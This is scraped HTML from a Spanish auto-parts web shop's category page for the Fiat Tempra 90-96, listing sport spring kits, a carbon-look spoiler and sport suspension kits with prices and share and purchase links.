			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15440-kit-muelles-deportivos-fiat-tempra-90-96-35-35mm-9909900506231.html&text=KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 35/35mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_MUELLES_DEPORTIVOS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15441" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" title="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/19931-medium_default/kit-muelles-deportivos-fiat-tempra-90-96-40-40mm.jpg"
                          data-srcset="https://www.recambiosdiez.com/19931-medium_default_2x/kit-muelles-deportivos-fiat-tempra-90-96-40-40mm.jpg 2x"
                        width="370" height="423" alt="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15441" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html&text=KIT+MUELLES+DEPORTIVOS+FIAT+TEMPRA+90-96+40%2F40mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" title="KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm" target="_blank" >KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">154,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" rel="nofollow" title="COMPRAR" data-id-product="15441" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15441" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F15441-kit-muelles-deportivos-fiat-tempra-90-96-40-40mm-9909981728010.html&text=KIT MUELLES DEPORTIVOS FIAT TEMPRA 90-96 40/40mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line last-desktop-line     first-in-line last-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="61550" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" title="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/147122-medium_default/aleron-spoiler-fiat-tempra-90-96-look-gts-carbono.jpg"
                          data-srcset="https://www.recambiosdiez.com/147122-medium_default_2x/aleron-spoiler-fiat-tempra-90-96-look-gts-carbono.jpg 2x"
                        width="370" height="423" alt="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_61550" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html&text=ALERON+SPOILER+FIAT+TEMPRA+90-96+LOOK+GTS+CARBONO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" title="ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO" target="_blank" >ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">199,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" rel="nofollow" title="COMPRAR" data-id-product="61550" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_61550" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F61550-aleron-spoiler-fiat-tempra-90-96-look-gts-carbono-9909997193751.html&text=ALERON SPOILER FIAT TEMPRA 90-96 LOOK GTS CARBONO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     last-desktop-line     last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_SUSPENSIONES_DEPORTIVAS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="16624" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" title="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/21294-medium_default/kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm.jpg"
                          data-srcset="https://www.recambiosdiez.com/21294-medium_default_2x/kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm.jpg 2x"
                        width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_16624" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html&text=KIT+SUSPENSI%C3%93N+DEPORTIVA+FIAT+TEMPRA+1990-08+1996+35%2F35mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" title="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm" target="_blank" >KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">236,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" rel="nofollow" title="COMPRAR" data-id-product="16624" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_16624" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16624-kit-suspension-deportiva-fiat-tempra-1990-08-1996-35-35mm-9909996018031.html&text=KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 35/35mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-desktop-line     last-line     last-tablet-line     last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_SUSPENSIONES_DEPORTIVAS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="16625" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/tempra-90-96/16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" title="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/21295-medium_default/kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm.jpg"
                          data-srcset="https://www.recambiosdiez.com/21295-medium_default_2x/kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm.jpg 2x"
                        width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_16625" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html&text=KIT+SUSPENSI%C3%93N+DEPORTIVA+FIAT+TEMPRA+1990-08+1996+40%2F40mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/tempra-90-96/16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" title="KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm" target="_blank" >KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">236,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/tempra-90-96/16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" rel="nofollow" title="COMPRAR" data-id-product="16625" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_16625" data-link-action="quickview" href="https://www.recambiosdiez.com/tempra-90-96/16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ftempra-90-96%2F16625-kit-suspension-deportiva-fiat-tempra-1990-08-1996-40-40mm-9909907717933.html&text=KIT SUSPENSIÓN DEPORTIVA FIAT TEMPRA 1990-08 1996 40/40mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.recambiosdiez.com/1597-tempra-90-96">
Mostrando <span>1</span>-11 de 11 artículo(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
